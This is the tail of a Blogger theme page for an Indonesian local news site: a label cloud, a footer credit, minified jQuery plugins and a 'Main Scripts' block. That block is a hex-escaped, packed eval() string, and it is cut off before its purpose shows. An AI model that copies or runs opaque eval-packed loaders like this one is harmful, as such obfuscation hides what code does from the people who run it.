<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Menteri%20RI'>Menteri RI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Music'>Music</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONA'>NASIONA</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONAL'>NASIONAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/oKab.%20Kotabaru'>oKab. Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/OLAHRAGA'>OLAHRAGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/olahrga'>olahrga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Panglima%20TNI'>Panglima TNI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Partai'>Partai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Pebdidikan'>Pebdidikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PENDIDIKAN'>PENDIDIKAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PERISTIWA'>PERISTIWA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Perkebunan'>Perkebunan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Peternakan'>Peternakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITI'>POLITI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITIK'>POLITIK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres'>Polres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres%20Kotabaru'>Polres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Presiden%20RI'>Presiden RI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Provinsi'>Provinsi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Proyek'>Proyek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PT%20ITP%0A.'>PT ITP
.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SMAN%202%20Kotabaru'>SMAN 2 Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SOSIAL'>SOSIAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Sukses'>Sukses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang'>Tambang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang%20Batubara'>Tambang Batubara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanah%20Bumbu'>Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanaman%20Hias'>Tanaman Hias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tenaga%20Dalam'>Tenaga Dalam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004%2FKtb'>TMMD Kodim 1004/Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004Ktb'>TMMD Kodim 1004Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TV%20Suarabamega%20Online'>TV Suarabamega Online</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Wartawan'>Wartawan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/WISATA'>WISATA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/y'>y</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Youtube'>Youtube</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>HUKUM</h2>
<div class='widget-content'>
3/HUKUM/custom-widget
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.suarabamega25.com/' id='mycontent' rel='dofollow' title='suarabamega25.com'>suarabamega25.com</a> & <a href='http://www.suarabamega25.com/' rel='dofollow' title='suarabamega25.com'>Dipublikasikan oleh www.suarabamega25.com @2017-2021</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYq7J769NlSMMW4W2KfVMIQoZD5WIHxscWl2a_Ih7IqVOJ8ZupMHukGb5uOCTMooWTpK2_3xKKaPrdjVASLuhiHuSFxsXjeEBzC2lbTeXLcwWbuWOhySwu2yd9syeALYilIzoLERXdRMA/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x